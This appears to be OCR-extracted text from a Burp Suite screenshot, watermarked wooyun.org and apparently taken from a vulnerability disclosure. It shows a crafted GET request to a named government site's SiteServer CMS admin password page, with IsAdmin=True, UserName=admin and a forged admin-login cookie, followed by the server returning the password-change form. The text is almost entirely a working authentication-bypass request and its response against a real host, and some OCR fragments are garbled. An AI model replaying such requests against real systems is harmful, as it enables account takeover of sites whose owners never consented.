 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × ...
Go Cancel < > Follow redirection Target: http://www.fcwl.gov.cn ?
Request
Raw Params Headers Hex
GET
/siteserver/usercenter/modal_userPassword.aspx?IsAdmin=T
rue&UserName=admin HTTP/1.1
Host: www.fcwl.gov.cn
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/31.0.1650.48 Safari/537.36
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie:
SiteServer.CMS.BackgroundPages.BackgroundFileManagement=
Image; BAIRONG.VC.ADMINLOGIN=1226
Response
Raw Headers Hex HTML Render ViewState
<form name="myForm" method="post"
action="modal_userPassword.aspx?IsAdmin=True&amp;UserNa
me=admin" onsubmit="javascript:return
WebForm_OnSubmit();" id="myForm">
<div>
<input type="hidden" name="__EVENTTARGET"
id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT"
id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE"
id="__VIEWSTATE"
i+k+WF" />
</div>
<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['myForm'];
if (!theForm) {
theForm = document.myForm;
www.wooyun.org